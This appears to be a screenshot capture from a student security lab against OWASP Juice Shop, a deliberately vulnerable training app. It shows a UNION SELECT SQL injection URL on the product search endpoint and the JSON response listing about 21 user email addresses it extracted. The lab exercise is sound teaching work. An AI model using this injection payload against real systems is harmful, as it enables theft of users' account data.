 View Assessment
JoevanCapote/cs24-lab1: 1st Laborat
JUICE-001.png - cs24-lab1 [Codespa
studious-palm-tree-97g5pgqxg4
OWASP Juice Shop
Untitled document - Google Docs
studious-palm-tree-97g5pgqxg493xp69-3000.app.github.dev/rest/products/search?q=qwert%27))%20UNION%20SELECT%20id,email,%27EXTRACTED%27...
Pretty-print
{"status":"success","data":[{"id":1,"name":"admin@juice-sh.op","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":2,"name":"jim@juice-
sh.op","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":3,"name":"bender@juice-
sh.op","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":4,"name":"bjoern.kimminich@gmail.com","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":5,"name":"ciso@juice-
sh.op","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":6,"name":"support@juice-
sh.op","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":7,"name":"morty@juice-
sh.op","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":8,"name":"mc.safesearch@juice-
sh.op","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":9,"name":"J12934@juice-
sh.op","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":10,"name":"wurstbrot@juice-
sh.op","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":11,"name":"amy@juice-
sh.op","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":12,"name":"bjoern@juice-
sh.op","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":13,"name":"bjoern@owasp.org","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":14,"name":"chris.pike@juice-
sh.op","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":15,"name":"accountant@juice-
sh.op","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":16,"name":"uvogin@juice-
sh.op","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":17,"name":"demo","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":18,"name":"john@juice-
sh.op","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":19,"name":"emma@juice-
sh.op","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":20,"name":"stan@juice-
sh.op","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},{"id":21,"name":"ethereum@juice-
sh.op","description":"EXTRACTED","price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9}]}
30°
Search
9+
up
1:25 PM
11/20/2026